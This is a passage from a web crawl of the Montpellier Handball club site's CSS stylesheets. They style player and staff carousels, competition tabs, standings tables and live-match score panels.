				.players-more-infos .col-stats .graph .graph-stats {
					margin: auto 0;
					width: 180px;
					text-align: center;
					font-family: 'DIN Black'; font-weight: bold; font-style: italic;
					font-size: 37px;
					line-height: 0.9;
					color: #26395b;
					text-transform: uppercase;
				}

			.players-more-infos .col-stats .graph-wrapper .stats {
				position: absolute;
				top: 30%;
				left: 140px;
				width: 50%;
				font-weight: bold;
				color: #666666;
				font-size: 23px;
				text-transform: uppercase;
				text-align: center;
				line-height: 1.0;
			}
				.players-more-infos .col-stats .graph-wrapper .stats span {
					display: block;
					color: #26395b;
				}

		.players-more-infos .col-stats .stats-item {
			width: 100%;
			margin: 3px 0;
			width: 320px;
			font-size: 16px;
			line-height: 1.0;
			color: #666666;
			text-transform: uppercase;
			font-weight: bold;
			text-align: center;
		}
			.players-more-infos .col-stats .stats-item span {
				color: #26395b;
			}



/*  MODIF LISTING PAGE "EQUIPE PRO" */
section.inside-page .players-carousel-large-wrapper {
	margin-top: 15px;
}
section.inside-page .players-more-wrapper {
	margin-top: 3px;
}

/* MODIF LISTING PAGE "JOUEURS & STATS" */
.players-more-infos.index .name {
	left: 20px;
}
.players-more-infos.index .number {
	left: 100px;
	top: 105px;
}
.players-more-infos.index .col-infos {
	left: 60px;
	top: 245px;
	width: 320px;
	z-index: 100;
}
	.players-more-infos.index .col-infos .infos-item {
		width: 100%;
		text-align: left;
		font-size: 15px;
		text-transform: none;
	}
.players-more-infos.index .col-picture {
	left: 350px;
}

/*	RS 	*/
.players-more-infos.index .rs-links {
	position: absolute;
	bottom: 11px;
	left: 50%;
	width: 200px;
	margin-left: -100px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	z-index: 100;
}
	.players-more-infos.index .rs-links a {
		display: block;
		margin: 0 6px;
	}
		.players-more-infos.index .rs-links a img {
			height: 26px;
			width: 26px;
		}
    .players-more-infos.index .rs-links a:hover {
        -webkit-animation: rotate-scale-down 0.65s linear both;
                animation: rotate-scale-down 0.65s linear both;
    }


/*	STAFFS 	*/
.players-more-infos.staffs .col-infos {
	left: 60px;
	top: 145px;
	width: 330px;
	z-index: 100;
}
	.players-more-infos.staffs .col-infos .infos-item {
		width: 100%;
		text-align: left;
		font-size: 15px;
		text-transform: none;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/staffs.css?v=2024-02-05_x001
body_size: 656
content:
/*  CAROUSEL LARGE	*/
.staffs-carousel-large {
	height: 600px;
	width: 980px;
	margin: 5px auto 0;
	display: block;
	position: relative;
	background: #FFF;
}
	.staffs-carousel-large .staffs-item {
		height: 600px;
		display: block;
		opacity: 0.4;
	}
		.staffs-carousel-large .staffs-item .picture {
			width: 100%;
			height: 100px;
			text-align: center;
			position: absolute;
			bottom: 30px;
		}
			.staffs-carousel-large .staffs-item .picture img {
				height: 100px;
				width: auto;
				margin: 0 auto;
			}
	.staffs-carousel-large .staffs-item .more-infos {
		display: none;
		height: 475px;
	}


	.staffs-carousel-large .owl-item.active.center .staffs-item {
		opacity: 1.0;
	}
		.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos {
			position: absolute;
			top: 0px;
			left: -443px;
			width: 980px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}

			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-name {
				height: 475px;
				width: 320px;
				text-align: right;
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				position: relative;
				z-index: 15;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-name .name {
					margin: auto 0 15px;
					width: 100%;
					font-size: 45px;
					color: #85c4eb;
					line-height: 1.0;
					font-family: 'DIN Bold';
					text-transform: uppercase;
					text-align: right;
				}
			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture {
				height: 475px;
				text-align: left;
				margin-left: -30px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				position: relative;
				z-index: 10;
				overflow: hidden;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture img {
					margin: auto 0;
					width: 320px;
				}

			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture.large {
				margin-left: -100px;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture.large img {
					width: 390px;
				}


			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-stats {
				margin-left: 15px;
				width: 190px;
				display: flex; display: -webkit-flex; 
				flex-flow: column; -webkit-flex-flow: column;
				justify-content: center; -webkit-justify-content: center;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-stats .stats-item {
					width: 100%;
					margin: 5px 0;
					width: 180px;
					font-size: 16px;
					color: #666666;
					text-transform: uppercase;
					font-weight: bold;
					text-align: center;
				}
					.staffs-carousel-large .staffs-item .more-infos .col-stats .stats-item span {
						color: #26395b;
					}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/competitions.css?v=2024-02-05_x001
body_size: 1879
content:
/* 	HOME > Tabs 	*/
.competitions-home {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competitions-home .col-tabs {
		margin: 0;
		width: 210px;
		border-right: 2px solid #e2e0df;
	}
		.competitions-home .col-tabs .section-title {
			color: #ca521f;
			border-bottom: 4px solid #85c4eb;
			text-align: left;
			font-family: 'DIN Black' !important;
			letter-spacing: -3px;
			padding-bottom: 7px;
			margin-bottom: 10px;
			width: 211px;
			background: #FFF;
		}
			.competitions-home .col-tabs .section-title span {
				font-family: 'DIN Black' !important;
				color: #26395b;
			}
	.competitions-home .col-tabs .tabs-item {
		width: 100%;
		opacity: 0.4;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 7px 0;
		cursor: pointer;
	}
		.competitions-home .col-tabs .tabs-item.is-active {
			opacity: 1.0;
		}

		.competitions-home .col-tabs .tabs-item .logo {
			width: 80px;
		}
			.competitions-home .col-tabs .tabs-item .logo img {
				width: 100%;
				height: auto;
			}
		.competitions-home .col-tabs .tabs-item .name {
			margin: auto 0;
			margin-left: 15px;
			width: 90px;
			font-size: 11px;
			color: #0c1e3c;
			font-family: 'DIN Bold';
			text-transform: uppercase;
		}
	.competitions-home .col-infos {
		margin: 0;
		margin-left: 50px;
		width: 725px;
		height: 335px;
		display: block;
		position: relative;
	}
		.competitions-home .col-infos .tabs-content {
			width: 725px;
			height: 345px;
			display: block;
			position: relative;
		}
			.competitions-home .col-infos .tabs-content .inside {
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.competitions-home .col-news {
					margin: 0;
					width: 200px;
				}
				.competitions-home .col-calendars, .competitions-index .col-calendars {
					margin: 0;
					margin-left: 35px;
					width: 475px;
					position: relative;
				}
				.competitions-home .col-calendars.w-standings {
					width: 230px;
				}
				.competitions-home .col-standings {
					margin-left: 35px;
					width: 200px;
				}

				.competitions-home .col-title, .competitions-index .col-title {
					padding: 10px 0;
					font-family: 'DIN Black'; font-weight: bold; font-style: italic;
					color: #0c1e3c;
					font-size: 17px;
					border-bottom: 1px solid #666666;
					line-height: 1.0;
					text-transform: uppercase;
				}
					.competitions-home .col-title .competition {
						font-size: 10px;
						font-family: 'DIN Pro';
						color: #666666;
						line-height: 1.0;
					}

			.competitions-home .col-infos .tabs-content .section-link  {
				margin-top: 15px;
			}

			/* NEWS 	*/
			.col-infos .col-news .title {
				padding: 10px 0 0;
				color: #85c4eb;
				font-weight: bold;
				font-size: 13px;
				text-transform: uppercase;
				line-height: 1.0;
			}
			.col-news .picture {
				padding-top: 7px;
				width: 100%;
			}
				.col-news .picture img {
					width: 100%;
					height: auto;
				}
			.col-news .intro {
				padding-top: 7px;
				font-weight: normal;
				font-size: 10px;
				line-height: 1.0;
			}
			.col-news .more {
				padding-top: 7px;
				display: block;
				font-weight: normal;
				font-size: 10px;
				line-height: 1.0;
				color: #85c4eb;
				text-decoration: underline;
			}

			.competitions-home .col-infos .tabs-content .col-calendars .calendars-position {
				width: 100%;
				height: 220px;
				position: relative;
			}
				.competitions-home .col-infos .tabs-content .col-calendars .calendars-more {
					position: absolute;
					z-index: 15;
					bottom: 8px;
					width: 70%;
					left: 15%;
					text-transform: uppercase;
					text-align: center;
					font-size: 13px;
					color: #666666;
					font-family: 'DIN Light';
					display: block;
				}

			/* CALENDARS 	*/
			.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper {
				width: 100%;
				height: 220px;
				position: relative;
			}
				.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item {
					width: 100%;
					position: relative;
				}
					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .date {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						line-height: 1.0;
						padding: 9px 0 0;
						text-transform: uppercase;
					}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .date span {
							font-weight: bold;
							color: #85c4eb;
						}
					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .stadium {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						line-height: 1.0;
						padding: 3px 0 8px;
						border-bottom: 1px solid #666666;
						text-transform: uppercase;
					}

					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						color: #0c1e3c;
						line-height: 1.0;
						padding-top: 14px;
						padding-bottom: 10px;
						display: flex; display: -webkit-flex; 
						flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
						justify-content: space-around; -webkit-justify-content: space-around;
						text-transform: uppercase;
					}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col {
							width: 35%;
							margin: 0;
							text-align: center;
						}
							.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col .teams-name {
								padding-bottom: 15px;
								font-weight: bold;
								font-size: 11px;
								height: 37px;
								display: flex; display: -webkit-flex; 
								flex-flow: row wrap; -webkit-flex-flow: row wrap;
							}
								.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col .teams-name span {
									margin: auto;
								}
							.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col img {
								height: 48px;
								width: 48px;
								margin: auto;
							}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .score {
							width: 35%;
							margin: 0;
							margin-top: 48px;
							text-align: center;
							font-size: 25px;
						}




/* 	INDEX 	*/
.competitions-index {
	position: relative;
	margin-bottom: 40px;
}
	.competitions-index.w-next {
		margin-bottom: 80px;
	}
	.competitions-index .logo {
		position: absolute;
		top: 0px;
		left: 0px;
		background: #FFF;
		width: 200px;
		height: 70px;
	}
		.competitions-index .logo img {
			height: 55px;
			width: auto;
			margin: 10px;
		}
	.competitions-index .name {
		position: relative;
		margin: 5px 0 5px 220px;
		font-weight: bold;
		text-transform: uppercase;
		font-size: 20px;
		color: #FFF;
	}
	.competitions-index .infos-wrapper {
		width: 100%;
		background: #FFF;
		padding: 35px;
		min-height: 255px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}

		.competitions-index .col-news {
			width: 370px;
		}
			.competitions-index .inside {
				margin-top: 10px;
			}
				.competitions-index .col-news .inside {
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
			.competitions-index  .col-news .inside .picture {
				padding-top: 0px;
				width: 180px;
			}
			.competitions-index .col-news .inside .news-infos {
				width: 170px;
				margin-left: 20px;
			}
				.competitions-index .col-news .inside .news-infos .title {
					padding-top: 0px;
				}

	/* PARCOURS */
	.competitions-index .col-calendars {
		padding-bottom: 25px;
	}
	.row-calendar {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 5px 0;
	}
		.row-calendar .col-date {
			width: 18%;
			border-right: 1px solid #666666;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Light';
		}
		.row-calendar .col-teams {
			width: 54%;
			border-right: 1px solid #666666;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Bold';
			text-transform: uppercase;
			text-align: center
		}
			.row-calendar .col-teams span {
				color: #ca521f;
			}
		.row-calendar .col-day {
			width: 28%;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Med';
			text-align: right;
		}		


.competition-next-game {
	margin-bottom: 30px;
	width: 100%;
	height: 81px;
	background: url('../../_img/modules/next-game.jpg') no-repeat top left;
	background-size: cover;
	position: relative;
	z-index: 15;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competition-next-game .competition-logo {
		margin: auto 10px auto 25px;
		padding-right: 10px;
		border-right: 1px solid #FFF;
	}
		.competition-next-game .competition-logo img {
			height: 65px;
			width: auto;
		}
	.competition-next-game .teams-logo {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.competition-next-game .team-logo {
			margin: auto 5px;
		}
			.competition-next-game .team-logo img {
				height: 68px;
				width: auto;
			}
	.competition-next-game .infos {
		margin: auto 0;
		margin-left: 10px;
		color: #FFF;
		font-size: 18px;
		font-family: 'DIN Med';
		line-height: 1.0;
	}
		.competition-next-game .infos .teams-name {
			font-family: 'DIN BoldIt';
			font-weight: bold;
			font-style: italic;
			font-size: 32px;
			line-height: 1.0;
			text-transform: uppercase;
			margin-bottom: 5px;
		}
	.competition-next-game .buttons {
		margin: auto;
		margin-right: 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.competition-next-game .addto,
	.competition-next-game .button {
		display: inline-block;
		background: #ca521f;
		color: #FFF;
		font-size: 15px;
		text-transform: uppercase;
		font-family: 'DIN Med';
		line-height: 45px;
		height: 45px;
		padding: 0 15px;
		border-radius: 10px;
		position: relative;
		z-index: 15;
		margin: 0 5px;
	}
	.competition-next-game .addto {
		background: #FFF;		
		padding: 7px 10px !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/standings.css?v=2024-02-05_x001
body_size: 818
content:
/* HOMe */
.standings-home {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	padding-bottom: 40px;
	border-bottom: 1px solid #e2e0df;
}
	.standings-home-col {
		width: 47%;
		margin: auto;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.standings-home-col.first-col {
			border-right: 1px solid #e2e0df;
		}
		.standings-home-col.first-col.alone {
			border: none;
		}
		.standings-home-col .col-logo {
			width: 110px;
			display: flex; display: -webkit-flex; 
		}
			.standings-home-col .col-logo img {
				height: auto;
				width: auto;
				margin: auto;
			}
		.standings-home-col .col-standing {
			width: calc(100% - 130px);
			margin-left: 20px;
		}

		.standings-small {
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			justify-content: flex-end; -webkit-justify-content: flex-end;
		}
			.standings-small .row-standings {
				width: 100%;
				padding: 5px 0;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				font-size: 16px;
				border-bottom: 1px solid #e2e0df;
			}
			.standings-small .col-rank {
				margin: 0;
				min-height: 15px;
				width: 10%;
				min-width: 20px;
				text-align: center;
				font-size: 13px;
				line-height: 19px;
			}
			.standings-small .col-team {
				margin: auto 0;
				margin-left: 10px;
				width: 60%;
				min-width: 160px;
				text-transform: uppercase;
			}
			.standings-small .col-points {
				margin: auto 0;
				margin-left: 10px;
				width: 20%;
				min-width: 40px;
			}	
			.standings-small .row-standings.is-home {
				color: #ca521f;
			}
				.standings-small .row-standings.is-home .col-rank {
					background: #ca521f;
					color: #FFF;
				}
			.standings-small .row-standings:last-child {
				border-bottom: none;
			}
		/* modif classement sur 2 colonnes page Equipe PRO */
		.standings-xsmall .row-standings,
		.standings-xsmall .col-rank {
			font-size: 12px;
			border-bottom: none;
			padding: 3px 0;
		}
		.standings-xsmall .col-rank {
			line-height: 13px;
		}
		.standings-xsmall .col-team {
			min-width: 130px;
		}

/* HOME CAROUSEL */
.standings-index {
	position: relative;
	background: #FFF;
	text-transform: uppercase;
	font-size: 12px;
	padding: 0px 30px 20px;
	margin: 0 auto;
}
	.col-fix {
		float: left;
		width: 350px;
	}
	.col-carousel {
		float: left;
		width: 500px;
	}

	.stg-row {
		width: 100%;
		clear: both;
		height: auto;	
	}
	.stg-col {
		float: left;
		padding: 10px 0px;
		border-top: 1px solid #e2e0df;
		border-bottom: 1px solid #e2e0df;
		margin-bottom: 2px;	
	}
		.stg-col.rank {
			width: 50px;
			text-align: center;
			color: #ca521f;
			font-weight: bold;
		}
		.stg-col.name {
			width: 300px;
			font-weight: bold;
		}
		.stg-col.stats {
			width: 80px;
			text-align: center;
		}

	.stg-row.is-home .stg-col {
		color: #85c4eb;
		font-weight: bold;
	}
		.stg-row.is-home .stg-col.rank {
			color: #ca521f;
		}
	.stg-row.header .stg-col {
		height: 40px;
		font-size: 11px;
		border-top: 0px;
		border-bottom: 0px;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/lives.css?v=2024-02-05_x001
body_size: 2552
content:
/*	GLOBAL 	*/
.container-live {
	min-height: 2600px;
}

	.tabs-wrapper {
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.tab-item {
			margin: 40px 10px;
			padding: 8px 45px;
			display: block;
			font-size: 16px;
			line-height: normal;
			color: #FFF;
			position: relative;
			-webkit-transition: all ease 0.5s;
			-moz-transition: all ease 0.5s;
			transition: all ease 0.5s;
			border-radius: 20px;	
			background: #152d54;
			cursor: pointer;	
		}
			.tab-item.is-active {
				background: #85c4eb;
			}
	.tab-content {
		width: 100%;
		display: none;
	}
		.tab-content.is-active {
			display: block;
		}

.grids-table {
    margin: 0;
}
    table.table {
        border: none;
        background: none;
        border-collapse: collapse;
        border-spacing: 0;
        margin: 0;
        max-width: 100%;
        width: 100%;
        font-size: 14px;
        font-weight: normal;
    }
        /*  HEAD */
        table.table thead tr th {
            z-index: 20;
            padding: 7px 5px;
            border: none;
            vertical-align: middle;
            text-align: center;
            border-bottom: 1px solid #c8ced3;
            line-height: 1.15em;
            font-weight: normal;
            font-size: 13px;
            background: #FFF;
        }
            table.table thead tr th:last-child {
                border-right: none;
            }
            table.table thead tr th.first-cell {
                left: 0px;
            }

        /*  BODY */
        table.table tbody tr {
            background: #FFF;
            border: none;
            margin: 1px 0;
            overflow: hidden;
        }
        table.table tbody tr td {
            color: #3b434a;
            border: none;
            border-bottom: 1px solid #c8ced3;
            padding: 11px 5px;
            position: relative;
            text-align: center;
            line-height: 1.1;
        }
            table.table tbody tr td:last-child {
                border-right: none;
            }

            /*  1ere cellule */
            table.table tbody tr td.first-cell {
                padding: 11px 10px;
                text-align: left;
                min-width: 100px;
                width: 100px;
                font-weight: 500;
                line-height: 1.0;
                left: 0px;
                background: #FFF;
            }
                table.table tbody tr td.first-cell span {
                	display: inline-block;
                	margin-right: 5px;
                	width: 20px;
                	text-align: right;
                }
		table.table tbody tr:nth-child(odd),
		table.table tbody tr:nth-child(odd) td.first-cell {
		    background: #F6F6F6;
		}                


/*  GLOBAL & HACK */
.grids-table td {
    transition: background-color 0.125s ease;
}
.grids-table td, .grids-table th {
    position: relative;
}


/* STICKY TABLE */
.sticky-table {
    max-width: 100%;
    overflow: auto;
    padding: 0 !important;
    transition: width 2s;
    max-height: 100%;
}
.sticky-table table {
    margin-bottom: 0;
    width: 99.9%;
    max-width: 99.9%;
    border-spacing: 0;
    padding: 0 !important;
    border-collapse: collapse;
    table-layout: fixed;
}

.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td,
.sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    position: relative;
    position: -webkit-sticky;
    position: -ms-sticky;
    position: sticky;
    z-index: 10;
}
.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td {
    top: -1px;
}
.sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    bottom: -1px;
}

.sticky-table table td.sticky-cell, .sticky-table table th.sticky-cell,
.sticky-table table td.sticky-cell-opposite, .sticky-table table th.sticky-cell-opposite {
    position: relative;
    position: -webkit-sticky;
    position: -ms-sticky;
    position: sticky;
    z-index: 10;
}
.sticky-table.sticky-ltr-cells table td.sticky-cell, .sticky-table.sticky-ltr-cells table th.sticky-cell,
.sticky-table.sticky-rtl-cells table td.sticky-cell-opposite, .sticky-table.sticky-rtl-cells table th.sticky-cell-opposite {
    left: -1px;
}
.sticky-table.sticky-rtl-cells table td.sticky-cell, .sticky-table.sticky-rtl-cells table th.sticky-cell,
.sticky-table.sticky-ltr-cells table td.sticky-cell-opposite, .sticky-table.sticky-ltr-cells table th.sticky-cell-opposite {
    right: -1px;
}

.sticky-table table tr.sticky-header td.sticky-cell, .sticky-table table tr.sticky-header th.sticky-cell,
.sticky-table table tr.sticky-header td.sticky-cell-opposite, .sticky-table table tr.sticky-header th.sticky-cell-opposite,
.sticky-table table tr.sticky-footer td.sticky-cell, .sticky-table table tr.sticky-footer th.sticky-cell,
.sticky-table table tr.sticky-footer td.sticky-cell-opposite, .sticky-table table tr.sticky-footer th.sticky-cell-opposite {
    z-index: 15;
}

.sticky-table table tr td.rubrique {
    width: 60% !important;
    text-align: left !important;
    font-weight: normal !important;
}



/*	HEADER 	*/
.competition-row {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competition-row .competitions-name {
		position: relative;
		margin: auto 15px;
		font-size: 16px;
		font-weight: bold;
		color: #8e8e8f;
		text-transform: uppercase;
		line-height: 1.0;
		height: 31px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.competition-row .competitions-name .name {
			margin: auto 0;
			margin-left: 10px;
		}
		.competition-row .competitions-name .name span {
			font-size: 13px;
		}
	.competition-row .competitions-logo {
		position: relative;
		margin: auto 15px auto auto;
	}
		.competition-row .competitions-logo img {
		}


.teams-wrapper {
	position: relative;
	margin-top: 40px;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.teams-wrapper .col-team {
		width: 300px;
		text-align: center;
	}
		.teams-wrapper .col-team .teams-logo {
			margin: 0 auto;
			width: 100px;
			height: 100px;
		}
			.teams-wrapper .col-team .teams-logo img {
				width: 100px;
				height: 100px;
			}
		.teams-wrapper .col-team .teams-name {
			margin: 15px auto 0;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 25px;
			line-height: 1.0;
			color: rgb(93, 94, 96);
		}

	.teams-wrapper .col-center {
		margin-top: 15px;
		width: 290px;
	}
		.teams-wrapper .col-center .time {
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 13px;
			color: #26395b;
			line-height: 1.2;
		}
			.teams-wrapper .col-center .time span {
				font-size: 18px;
			}
		.teams-wrapper .col-center .score {
			margin: 10px 0 25px;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 60px;
			color: #666666;
			line-height: 1.0;
		    font-family: 'DIN Med';
		}
			.teams-wrapper .col-center .score span {
				color: #85c4eb;
			}
	.teams-wrapper .col-center .refresh {
		width: 100%;
		text-align: center;
		text-transform: uppercase;
		font-size: 11px;
		color: #8e8e8f;
		line-height: 1.0;
	}
		.teams-wrapper .col-center .refresh span {
			color: #ca521f;
		}



/* 	EVENTS 	*/
.events-box {
	width: 100%;
}

	.event-col-teams {
		margin: auto;
		width: 160px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.event-col-teams .team-logo {
			margin: auto;
		}
			.event-col-teams .team-logo img {
				width: 33px;
				height: 33px;
			}
		.event-col-teams .event-score {
			margin: auto;
			width: 60px;
			text-align: center;
			text-transform: uppercase;
			font-size: 16px;
			color: #666666;
			line-height: 1.0;
		    font-family: 'DIN Med';
		}
			.event-col-teams .event-score span {
				color: #85c4eb;
			}

/*	TOP 	*/
.top-wrapper {
	width: 875px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.top-wrapper .top-col {
		width: 425px;
		margin: 0;
	}
		.top-wrapper .top-col.home {
			margin-right: auto;
		}
		.top-wrapper .top-col.away {
			margin-left: auto;
		}
	.top-team {
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.top-team .logo {
			margin: auto 0;
		}
			.top-team .logo img {
				width: 70px;
				height: 70px;
			}
		.top-team .name {
			width: 300px;
			margin: auto 0;
			text-transform: uppercase;
			font-size: 25px;
			line-height: 1.0;
			text-align: right;
			margin-right: 20px;
		}
		.top-team .name.is-home {
			text-align: left;
			margin-left: 20px;
		}

/* 	TOP > PLAYERS 	*/
.player-item {
	width: 400px;
	height: 155px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	margin-bottom: 10px;
}
	.player-item.away {
	}
	.player-item .player-infos {
		width: 235px;
		height: 155px;
		position: relative;
		background: #26395b;
	}
		.player-item.away .player-infos {
			background: #ca521f;
		}

	.player-item .player-infos .player-name {
		position: absolute;
		top: 27px;
		left: 0px;
		width: 125px;
		text-align: right;
		font-family: 'DIN BoldCnd';
		font-size: 18px;
		line-height: 0.9;
		color: #FFF;
		text-transform: uppercase;
	}
	.player-item .player-infos .player-number {
		position: absolute;
		bottom: 0;
		left: 20px;
		width: 115px;
		text-align: center;
		font-weight: bold;
		font-style: italic;
		font-size: 38px;
		line-height: 0.9;
		color: #ca521f;
		text-transform: uppercase;
	}
		.player-item.away .player-infos .player-number {
			color: #FFF;
		}
	.player-item .player-infos .player-picture {
		position: absolute;
		top: 0px;
		right: 0px;
		width: 104px;
		height: 155px;
	}
	.player-item .player-stats {
		width: 165px;
		height: 155px;
		position: relative;
		background: #FFF;
	}
		.player-item .player-stats .graph-wrapper {
			height: 110px;
			width: 100%;
			padding: 0;
			position: relative;
		}		
			.player-item .player-stats .graph {
				position: absolute;
				top: -7px;
				left: 15px;
				width: 130px;
				height: 130px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
				.player-item .player-stats .graph .graph-inside {
					width: 130px;
					height: 130px;
					position: absolute;
					top: 0px;
					left: 0px;
				}
				.player-item .player-stats .graph .graph-stats {
					margin: auto 0;
					width: 110px;
					text-align: center;
					font-family: 'DIN BlackIt';
					font-size: 26px;
					line-height: 0.9;
					color: #949ca9;
					text-transform: uppercase;
				}


		.player-item .player-stats .stats {
			position: absolute;
			top: 112px;
			width: 100%;
			text-align: center;
			font-size: 16px;
			line-height: 1.0;
			font-weight: bold;
			color: #949ca9;
			text-transform: uppercase;
		}
			.player-item .player-stats .stats span {
				color: #26395b;
			}


/*	HOME 	*/
.live-home-wrapper {
	width: 100%;
	margin: 0px;
	background: url('../../_img/backgrounds/home-live-bg.jpg') no-repeat top center #85c4eb;
	background-size: cover;
	padding: 25px 0;
	min-height: 160px;
}
		.home-live-header {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.home-live-header .live-title {
				position: relative;
				margin: auto 0;
				width: 20%;
				font-size: 67px;
				line-height: 0.9;
				color: #26395b;
				font-style: italic;
				font-weight: bold;
				font-family: 'DIN BoldIt';
				text-transform: uppercase;
			}
				.home-live-header .live-title span {
					display: block;
					font-size: 32px;
					color: #FFF;
				}

			.home-live-header .home-teams {
				margin: auto 0;
				margin-bottom: 15px;
				width: 60%;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: center; -webkit-justify-content: center;
			}
